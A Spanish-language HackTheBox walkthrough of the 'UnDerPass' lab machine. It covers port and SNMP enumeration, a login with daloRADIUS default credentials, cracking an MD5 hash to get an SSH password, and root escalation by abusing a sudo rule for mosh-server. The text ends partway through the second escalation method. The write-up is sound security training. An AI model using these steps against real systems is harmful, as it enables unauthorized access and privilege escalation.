
Habilidades: UDP Port Scanning, SNMP Enumeration, Hash Cracking, Abusing mosh-server (Sudoers) - [Privilege Escalation]
Introducción
UnderPass es una máquina Linux de dificultad Easy en HackTheBox que requiere enumeración del protocolo SNMP. Esta máquina contempla la exploración del servicio daloRADIUS para ganar acceso a la máquina, para posteriormente explotar privilegios a nivel de sudoers y así conseguir máximos privilegios.
Reconocimiento
Enviaremos una traza ICMP a la máquina víctima para validar que esté activa
ping -c 1 10.10.11.48
PING 10.10.11.48 (10.10.11.48) 56(84) bytes of data.
64 bytes from 10.10.11.48: icmp_seq=1 ttl=63 time=192 ms
--- 10.10.11.48 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 191.524/191.524/191.524/0.000 ms
Nmap Scanning
Comenzaremos realizando un escaneo de puertos abiertos por el protocolo TCP
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.48 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 15:26 EDT
Nmap scan report for 10.10.11.48
Host is up (0.40s latency).
Not shown: 65519 closed tcp ports (reset), 14 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 19.00 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrep-v: Mostrar la información en tiempo real
Haremos un segundo escaneo frente a los puertos que hemos descubierto para identificar la versión de los servicios que se estén ejecutando
nmap -p 22,80 -sVC 10.10.11.48 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 15:36 EDT
Nmap scan report for 10.10.11.48
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.96 seconds
-p: Especificar los puertos-sV: Identificar la versión del servicio que se ejecuta-sC: uso de scripts de reconocimiento-oN: Exportar en formato normal
Logramos ver dos servicios expuestos, ssh y http, las versiones de estos servicios aunque tengan una o varios CVE asociados, no aplicarían en este contexto
Web Analysis
Primeramente podemos hacer un escaneo de las tecnologías web que se ejecutan en el servidor
whatweb http://10.10.11.48
http://10.10.11.48 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[10.10.11.48], Title[Apache2 Ubuntu Default Page: It works]
Visitaremos la web, navegaremos hasta la IP de la máquina víctima, veremos la página por defecto de apache

(Posible) Fuzzing
Podemos intentar buscar rutas o archivos dentro de la web haciendo fuzzing con herramientas como gobuster, wfuzz o ffuf, entre otras
gobuster dir -u http://10.10.11.48 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 200
No encontraremos nada interesante, poco nos queda por hacer aquí, por lo que buscaremos otros servicios
UDP Ports Scanning
No solo encontraremos información interesante a través de TCP, también podemos hacer escaneos para otros protocolos, en este caso haremos un escaneo de puertos abiertos usaremos el protocolo UDP
nmap --top-ports 100 --open -sU -Pn -n 10.10.11.48 -T5 -oG udp_openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 15:46 EDT
Warning: 10.10.11.48 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.11.48
Host is up (0.26s latency).
Not shown: 83 open|filtered udp ports (no-response), 16 closed udp ports (port-unreach)
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 13.17 seconds
Podemos lanzar scripts de reconocimiento para identificar la versión del servicio
nmap -p 161 -sVC -sU 10.10.11.48 -oN udp_services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 15:48 EDT
Nmap scan report for 10.10.11.48
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: c7ad5c4856d1cf6600000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 10h39m39s
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_ System uptime: 10h39m39.36s (3837936 timeticks)
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.94 seconds
SNMP Enumeration
Dado que el puerto 161 está abierto, que corresponde al servicio snmp, podemos intentar enumerar información con herramientas como snmpwalk. Para comprender la enumeración, necesitamos entender lo siguiente:
MIB (Management Information Base): Base de datos jerárquica que contiene información del dispositivoOID (Object Identifier): Identificador único de cada objeto en la MIB. (1.3.6.1.2.1.1.1.0)Community string: Cadena que actúa como contraseña (pública “public” o privada “private”)
En este caso enumeraremos todos los community string presentes en el servidor
snmpwalk -v1 -c public 10.10.11.48
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (3842886) 10:40:28.86
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.25.1.1.0 = Timeticks: (3844659) 10:40:46.59
iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E9 05 04 13 31 31 00 2B 00 00
iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 2
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 233
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
End of MIB
Vemos información del sistema operativo, como el hostname, arquitectura e información de contacto correspondiente a un usuario con el dominio underpass.htb, además vemos una pista
"UnDerPass.htb is the only daloradius server in the basin!"
daloRADIUS Server
Buscando un poco en Google sobre daloradius encontraremos el siguiente resultado
daloRADIUSes una aplicación avanzada de ==gestión web para servidores RADIUS==, utilizada para gestionar hotspots y despliegues de ISP en general. Ofrece funcionalidades como gestión de usuarios, informes gráficos, contabilidad, un motor de facturación e integración con OpenStreetMap para geolocalización
Investigando en el proyecto oficial de github podemos encontrar mayor información acerca de rutas que podemos probar para ingresar a algún panel de autenticación, como por ejemplo la siguiente, /app/operators/login.php
- https://github.com/lirantal/daloradius

Intrusión / Explotación
Abusing daloRADIUS - Default Credentials
Podemos intentar hacer una búsqueda rápida de credenciales por defecto para utilizarlas para iniciar sesión en este servicio
El nombre de usuario predeterminado para acceder a la interfaz web de
daloRADIUSes administrador y la contraseña predeterminada es radius
administrator:radius

Y estas credenciales funcionan!, podemos ver diversos módulos con reportes sobre el sistema
Hash Cracking
Si listamos los usuarios, vemos al usuario svcMosh y vemos su contraseña, que no parece estar en texto claro, sino en formato hash

Si intentamos identificar esta cadena en hashes.com o con hashid nos señala que es un hash MD5
hashid 412DD4759978ACFCC81DEAB01B382403
Analyzing '412DD4759978ACFCC81DEAB01B382403'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
Guardamos el hash en un archivo con nombre hash.txt y lo intentamos crackear con john
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
underwaterfriends (?)
1g 0:00:00:00 DONE (2025-05-04 16:16) 6.250g/s 18650Kp/s 18650Kc/s 18650KC/s undiamecaiQ..underpants2
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Logramos crackear el hash de forma bastante sencilla, la contraseña extraída es underwaterfriends
Shell as svcMosh
Utilizaremos esta credencial para iniciar una conexión por el servicio ssh con el usuario svcMosh
ssh svcMosh@10.10.11.48
svcMosh@10.10.11.48\'s password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun May 4 08:19:22 PM UTC 2025
System load: 0.02 Processes: 239
Usage of /: 62.1% of 6.56GB Users logged in: 1
Memory usage: 21% IPv4 address for eth0: 10.10.11.48
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 4 18:27:21 2025 from 10.10.14.85
svcMosh@underpass:~$
Asignaremos un valor a la variable TERM para que podamos hacer CTRL + L y así limpiar la pantalla
svcMosh@underpass:~$ export TERM=xterm
En este punto ya podríamos ver la flag del usuario sin privilegios elevados
svcMosh@underpass:~$ cat user.txt
99a...
Escalada de privilegios
Vemos que estamos dentro de la máquina víctima comprobando su dirección IP con el comando hostname
svcMosh@underpass:~$ hostname -I
10.10.11.48
Sudoers Privileges
Comenzaremos buscando privilegios sudo para el usuario actual
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
Vemos que puede ejecutar el binario mosh-server como cualquier usuario sin tener que proporcionar contraseña
Abusing mosh-server - Sudoers
Mosh, que significa “Mobile Shell” (concha móvil), ==es una herramienta de línea de comandos para conectarse a un servidor remoto a través de una red==, ofreciendo una experiencia de terminal similar a SSH pero con mejoras para el uso en entornos móviles o con conectividad intermitente. A diferencia de SSH, Mosh está diseñado para mantener una conexión persistente, incluso si el cliente cambia de red o pierde temporalmente la conexión.
Así es, “concha móvil”. Podemos aprovechar los privilegios disponibles para escalar nuestros privilegios de la siguiente forma
- https://www.hackingdream.net/2020/03/linux-privilege-escalation-techniques.html

Root Time
Como se menciona en el artículo, existen dos formas de escalar nuestros privilegios aprovechando la “concha móvil” (mosh-server) sin utilizar contraseña
1 - Abusing mosh Remotely
En este ejemplo usaremos el binario mosh para ejecutar un comando como argumento y lo haremos de forma remota. Primeramente podemos instalar mosh dentro de nuestra máquina atacante vía apt
apt install mosh -y
incommatose@parrot underpass $ which mosh
/usr/bin/mosh
Abrimos una conexión y nos conectamos directamente a una shell privilegiada utilizando el comando sudo mosh-server dentro del parámetro --server
mosh --server "sudo mosh-server" svcMosh@10.10.11.48
svcMosh@10.10.11.48's password:
root@underpass:~# id
uid=0(root) gid=0(root) groups=0(root)
De esta forma podemos ingresar como root al sistema usando la contraseña para el usuario svcMosh
2 - Abusing mosh-client Locally
En este método, podemos abrir un servidor con mosh-server por un puerto entre 60000 y 61000 para posteriormente conectarnos y obtener una shell privilegiada
svcMosh@underpass:~$ sudo mosh-server new -p 60001
MOSH CONNECT 60001 wiRNanFB1xvSQ+VR+waBWA
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
